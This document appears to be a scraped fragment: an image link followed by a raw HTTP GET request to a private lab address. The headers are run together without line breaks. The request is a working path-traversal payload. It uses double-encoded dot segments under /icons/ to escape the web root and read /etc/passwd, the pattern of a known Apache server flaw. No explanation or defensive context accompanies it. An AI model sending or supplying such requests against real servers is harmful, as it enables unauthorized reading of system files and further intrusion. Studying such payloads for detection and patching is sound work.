GET /icons/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd HTTP/1.1Host: 192.168.241.142:83User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateDNT: 1X-Forwarded-For: 8.8.8.8Connection: closeUpgrade-Insecure-Requests: 1If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMTIf-None-Match: "2d-432a5e4a73a80"Cache-Control: max-age=0
